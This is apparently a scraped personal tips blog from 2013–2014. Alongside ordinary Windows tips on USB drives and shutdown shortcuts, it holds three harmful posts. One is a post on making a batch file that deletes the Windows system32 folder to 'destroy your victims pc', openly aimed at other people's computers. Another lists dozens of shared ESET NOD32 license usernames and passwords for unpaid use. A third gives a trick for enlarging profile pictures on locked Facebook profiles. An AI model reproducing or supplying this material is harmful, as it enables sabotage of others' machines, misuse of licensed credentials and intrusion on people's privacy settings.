


Sunday, 9 February 2014
 08:15
08:15
 don mr don


Friday, 17 January 2014
New Working Keys For NOD 32 2014

Username: EAV-0088927181
Password: dts6pskxx7
Expiration: 14/06/2014
Username: EAV-0092331511
Password: 6kt76t7b8r
Expiration: 14/08/2014
Username: EAV-0094987151
Password: mfa6emm8t8
Expiration: 23/09/2014
Username: EAV-0094987151
Password: mfa6emm8t8
Expiration: 23/09/2014
Username: EAV-0098798579
Password: tcj3ehrmnv
Expiration: 17/01/2014
Username: EAV-0098798579
Password: tcj3ehrmnv
Expiration: 17/01/2014
Username: EAV-0099116057
Password: pjf88c9hpe
Expiration: 23/02/2014
Username: EAV-0099116057
Password: pjf88c9hpe
Expiration: 23/02/2014
Username: EAV-0099346820
Password: u247mkmr2b
Expiration: 06/03/2014
Username: EAV-0100608281
Password: 7rjxratnsv
Expiration: 13/03/2014
Username: EAV-0100619506
Password: 8a3h525vc9
Expiration: 13/03/2014
Username: EAV-0100619518
Password: ja3edfunm9
Expiration: 13/03/2014
Username: EAV-0100641348
Password: kfce7kj57k
Expiration: 14/03/2014
Username: EAV-0100641348
Password: kfce7kj57k
Expiration: 14/03/2014
Username: EAV-0100641348
Password: kfce7kj57k
Expiration: 14/03/2014
Username: EAV-0100642991
Password: 6b3bvn8mta
Expiration: 14/03/2014
Username: EAV-0100642998
Password: bckdb4vf32
Expiration: 14/03/2014
Username: EAV-0100642998
Password: bckdb4vf32
Expiration: 14/03/2014
Username: EAV-0100733582
Password: nr7atvnh5c
Expiration: 15/01/2014
Username: EAV-0100733591
Password: bfrv56x2h9
Expiration: 15/01/2014
Username: EAV-0100733592
Password: xu8s648m8c
Expiration: 15/01/2014
Username: EAV-0100831548
Password: vhuexm4hjs
Expiration: 16/03/2014
Username: EAV-0101076584
Password: 95p5kdx6xa
Expiration: 18/01/2014
Username: EAV-0101076587
Password: 7c9x3kncam
Expiration: 18/01/2014
Username: EAV-0101076588
Password: 5uup4r3fdp
Expiration: 18/01/2014
Username: EAV-0101076589
Password: uhvemhn5su
Expiration: 18/01/2014
Username: EAV-0101189171
Password: nv2mp9jnp9
Expiration: 30/03/2014
Username: EAV-83984528
Password: 5bux7je28b
Expiration: 23/03/2014
Username: EAV-83984528
Password: 5bux7je28b
Expiration: 23/03/2014
Username: EAV-83984528
Password: 5bux7je28b
Expiration: 23/03/2014
Wednesday, 15 January 2014

USE YOUR PENDRIVE AS RAM
For Windows 8 and 7
-
Plug in your Pen drive.
-
Format it.
-
Right click on the pen drive icon.
-
Select ‘properties’.
-
Select ‘Ready boost’.
-
Click “use this device”.
-
Now select the maximum space that RAM can give to the computer.
-
Click ‘ok’ and ‘apply’.
Sunday, 27 October 2013
create shutdown shortcut for windows 8

1. It starts, ironically, in Desktop mode, which you can reach by clicking/tapping the Desktop tile or pressing Win-D (that's the Windows key and the letter D).
2. Right-click in any open spot on the desktop, then choose New, Shortcut.
3. We're going to make a Shutdown shortcut, so in the location field, type shutdown /p and then click Next.
4. Choose a different name for the shortcut if you want, or leave it as "shutdown," then clickFinish.
5. Right-click the new shortcut and choose Pin to Start.
Presto! You're done. The next time you return to the Start screen (aka Metro), you should see a Shutdown tile. One click or tap and your machine should immediately shut down.
You can also use this method to create a reboot tile. Just substitute the following text in step 3: shutdown /r /t 0. (That's a zero at the end, and you shouldn't include the period after it.)
Note that using the reboot tile will immediately reboot Windows, with no second-chance warning.
Note to Microsoft: While you're figuring out this whole Windows Blue thing, why not add a shutdown tile to the Start screen instead of forcing users to do it manually? I mean, seriously, what possible reason could you have for excluding it?
Monday, 8 July 2013
View and download locked profile pictures in large size ( FaceBook Trick)

Step
1: Go to www.facebook.com and sign in to Your
Account.
Step 2 : Goto any locked Profile Of which You want to view Profile Picture in large size.
Step 3: Right Click on Profile Picture and Select Copy Image URL.
Step 4: Now Open a new Window in Your Browser and Paste that URL in Adress bar.
Step 2 : Goto any locked Profile Of which You want to view Profile Picture in large size.
Step 3: Right Click on Profile Picture and Select Copy Image URL.
Step 4: Now Open a new Window in Your Browser and Paste that URL in Adress bar.
Your will Get some thing Like This:
https://fbcdn-profile-a.akamaihd.net/hprofile-ak-prn2/c30.30.370.370/s160x160/252682_374628439268712_1231557763_n.jpg
Step 5: Now All You need to Do is Just Remove s160x160 From The Url That you copied and Press
enter, Boom, Now you Can see Large size Image.
OR
Replace s160x160 With s720x720 ,
this will do the
Work for you Too.
Note: To Above image url is Just an example if You Remove s160x160 From the Above Url, The Image will Not enlarge because the Profile is not locked.
Keep visiting For more Tricks.
Note: To Above image url is Just an example if You Remove s160x160 From the Above Url, The Image will Not enlarge because the Profile is not locked.
Keep visiting For more Tricks.
ANEESHVAKKOM
Saturday, 6 July 2013
How to format unformattable pendrives(also memory cards)

This post helps you to format unformattable pendrives.your pendrive becomes unformattable due to some virus attacks.this Trick helps you to format even unformattable pendrives(also memory cards).This trick is done with the help of command prompt.
Follow the given steps to do that
(backup important data in the device first)
(follow the only steps as given)
(plug in usb before doing this)
start>run>cmd
then type:
Format/x J:
(J refers to usb disk drive letter it may be different in your case so replace the letter)
then press enter
you are done !!!
How to disable writing to USB
ONLY FOR windows

If you are the administrator of public cafe or school,this trick will be helpful for giving protection to your system. You can disable writing to USB. This will prevent from file stealing.
use the following steps to disable sharing to usb
!!! do this at your own risk !!!
!!! this trick only work in windows !!!
You have to login to administrator so that you can access regedit.
Go to start >>run.
Type as regedit and hit enter
Now navigate to
HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\StorageDevicePolicies
In right panel you can find writeprotect
Change the value to 00000001
That's all now no one can transfer data to USB. Now your system is protected.
Making a file (VIRUS) that destroys your victims pc (windows os)

In this post i am introducing a code that can destroy your friends pc (running in windows os).
This code is so dangerous that all the personal datas may be deleted.Try this trick with extreme care other wise you will be in trouble.
!!! don't try this in your own pc !!!
Follow the steps......
Beware:
!!! for educational purposes only !!!!
!!! this may destroy all the data on the victims pc !!!
!!! try at your own risk !!!
!!! we are not responsible for what you do !!!
!!! don't try this in your own pc !!!
1. Open Notepad
2. write the above command :- del c:\WINDOWS\system32\**/q
3. Save the above notepad with the extension ".bat or .cmd" as u want
!!!!!!!!!!!!!!!!!!!!!!Attention!!!!!!!!!!!!!!!!!!!!!!
4. Don't double click the file otherwise u r in trouble. Why
HOW DOES IT WORK ?
Because the file u created deletes all files from ursystem32 folder and when u restart ur pc it will not start because system can not find the files in the system32 folder which is required at the time of booting.
5. You can also test the above by creating a fake folder let supposewindows1 in C:\. Copy some old files in it and just follow the above command. By double clicking the bat or cmd file your all files automatically get deleted.(try this at your risk)
6. You can try this file in any one`s computer.(but this will result in causing damage to the computer, so think again before trying this on anyone's pc)
How To Use your USB flash drive as virtual RAM

Today I´m gonna show you how to use a usb thumb drive as a virtual RAM device for your pc.
The thumb drive I used is a 2 Gb usb( The size should be less than 4 Gb.) follow the steps given as such to use your usb as virtual ram.
(dont try this with using a usb that is having capacity more than 4 GB.this trick dont work with that)
Step 1:
Rename your thumb drive as "RAM DRIVE", so you can see that it is the one which is used as RAM.
Step 2:
Delete all the stuff one the pen drive. Look also after hidden once.
Step 3
Right click on "My Computer" --> Properties
Step 4
click on "Advanced" --> system output "Settings"
Step 5
click on "Advanced" --> "Edit"
Step 6
Click on your thumb drive above --> "user-defined size" -->
you can see the size of your flash drive (in my case 1932 Mb)
calculate: size of flash drive - 5 Mb
in my case: 1932 - 5 = 1927
Now type this number in the first box. In the second box you type in the same number (see picture) -->
click "set" and "OK"
Step 7
Click "Apply", click not "Cancel" or "OK".
After you have clicked "Apply", click "OK".
Restart your computer.
Warning:
Don´t pull out your thumb drive after you made this settings, because it´s used as virtual RAM device. It may crash your computer if you pull out your thumb drive. I´m not responsible for those cases.
step 8:
Removing
If your computer didn´t get really faster or you have other reasons to remove the USB thumb drive than take the following steps:
Go to step 6 and choose your USB thumb drive, than click "no swapfile" --> "Set" -->"OK" --> "Apply"
you are done !!!

